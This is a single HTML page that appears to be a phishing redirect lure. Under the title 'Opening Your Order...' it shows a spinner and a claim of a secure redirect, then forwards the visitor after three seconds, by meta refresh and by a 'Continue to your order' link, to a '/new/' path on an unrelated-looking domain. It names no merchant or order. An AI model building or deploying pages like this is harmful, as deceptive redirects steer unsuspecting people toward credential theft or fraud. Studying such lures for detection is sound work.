
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Opening Your Order...</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- Auto redirect after 3 seconds -->
<meta http-equiv="refresh" content="3;url=https://paradisecaycuma.com/new/index.html">

<style>
  body {
    margin: 0;
    font-family: Arial, sans-serif;
    background: #f4f6f9;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
  }

  .box {
    background: #fff;
    padding: 40px;
    border-radius: 10px;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0,0,0,0.08);
    max-width: 400px;
  }

  h2 {
    margin-bottom: 15px;
  }

  p {
    color: #666;
    font-size: 14px;
  }

  .loader {
    margin: 20px auto;
    border: 4px solid #eee;
    border-top: 4px solid #7c4dff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
  }

  @keyframes spin {
    100% { transform: rotate(360deg); }
  }

  a {
    display: inline-block;
    margin-top: 15px;
    color: #7c4dff;
    text-decoration: none;
    font-weight: bold;
  }
</style>
</head>

<body>

<div class="box">
  <h2>Opening Your Order...</h2>
  <div class="loader"></div>
  <p>Please wait while we securely redirect you.</p>

  <p>If nothing happens, click below:</p>
  <a href="https://paradisecaycuma.com/new/index.html">
    Continue to your order
  </a>
</div>

</body>
</html>
</file>
